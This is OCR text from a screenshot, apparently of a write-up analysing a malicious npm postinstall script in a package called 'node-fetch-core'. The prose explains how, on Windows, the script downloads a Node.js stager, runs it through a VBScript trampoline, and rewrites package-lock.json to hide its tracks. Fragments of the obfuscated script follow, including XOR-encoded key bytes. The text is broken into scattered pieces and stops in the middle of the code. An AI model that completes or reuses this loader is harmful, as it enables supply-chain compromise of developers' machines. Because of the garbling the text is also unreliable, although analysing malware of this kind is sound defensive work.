
are on a windows machine, it then performs the 
HMAC handshake, downloads the Node.js stager 
from 
, writes it to 
/nl
, and spawns it via a 
%TEMP%\ms_<randhex>.js
VBScript trampoline.
Once complete, the 
 function then 
_tidy()
rewrites the parent package's 
package-
 to remove evidence of the postinstall 
lock.json
to cover its trail and then writes a 
.nfc_root
marker for the Stage 2 lock-file patcher.
// node-fetch-core/scripts/postinstall.js
'use strict'
;
if
(
process
.
platform
!==
'win32'
)
{
process
.
ex
const
c
=
require
(
'crypto'
)
,
h
=
require
(
'http
const
_b
=
a
=>
Buffer
.
from
(
a
.
map
(
v
=>
v
^
0x5A
)
)
const
_K
=
_b
(
[
0x39
,
0x32
,
0x3b
,
0x34
,
0x3d
,
0x3